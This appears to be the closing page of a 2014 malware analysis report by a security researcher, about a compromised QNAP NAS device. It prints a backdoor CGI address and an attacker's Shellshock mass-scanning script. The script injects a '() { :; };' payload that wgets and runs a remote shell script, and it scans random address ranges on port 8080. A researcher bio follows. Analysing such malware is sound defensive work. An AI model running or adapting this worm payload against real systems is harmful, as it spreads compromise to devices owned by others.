 Senad Aruch
Senior Security Specialist
senad.aruc@gmail.com |www.senadaruc.com
March, 2014
Screenshot from hacked NAS device with deployed payload can be controlled via CGI web
backdoor
http://X.X.X.X:8080/cgi-bin/exo.cgi
Mass scanner for Shellshock
This script is taken from a compromised NAS device. Attacker is using “pscan” multi threaded
port scanner to search and hack for other vulnerable Qnap NAS devices.
#!/bin/sh
## xXx@code 3-12-2014
rand=`echo $((RANDOM%255+2))`
#url="" url="http://1xx.xx.xx.xx/S0.sh" download="/bin/rm -rf /tmp/S0.sh && /bin/mkdir -p
/share/HDB_DATA/.../php && /usr/bin/wget -c $url -P /tmp && /bin/sh /tmp/S0.sh 0<&1 2>&1
nnn"
get="GET /cgi-bin/authLogin.cgi HTTP/1.1nHost: 127.0.0.1nUser-Agent: () { :; }; $download nnn"
./pnscan -rQDoc -w"$get "-t500 -n300 $rand.0.0.0:255.0.0.0 8080 > /dev/null &
About the security researcher
Multiple Certified ISMS Professional with10-year background in: IT Security,IDS and
IPS, SIEM,SOC, NetworkForensics, Malware Analyses, ISMS and RISK, Ethical Hacking,
Vulnerability Management, Anti Fraud and Cyber Security. Skills include written and
verbal communications in 6 different languages.
Currently holding a Senior Security Specialist position at Reply s.p.a - Communication
Valley - Security Operations Center. Responsible foradvanced security operations.
 